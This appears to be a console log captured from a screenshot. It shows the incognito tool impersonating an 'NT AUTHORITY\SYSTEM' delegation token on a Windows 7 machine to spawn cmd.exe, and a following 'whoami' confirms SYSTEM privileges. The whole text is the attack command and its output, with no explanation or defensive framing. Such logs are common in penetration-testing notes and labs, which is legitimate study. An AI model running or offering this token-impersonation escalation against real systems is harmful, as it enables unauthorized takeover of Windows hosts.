 C:\Users\kevin\Desktop\incognito2>incognito.exe execute -c "NT AUTHORITY\SYSTEM"
 cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\kevin\Desktop\incognito2>whoami
whoami
nt authority\system
C:\Users\kevin\Desktop\incognito2>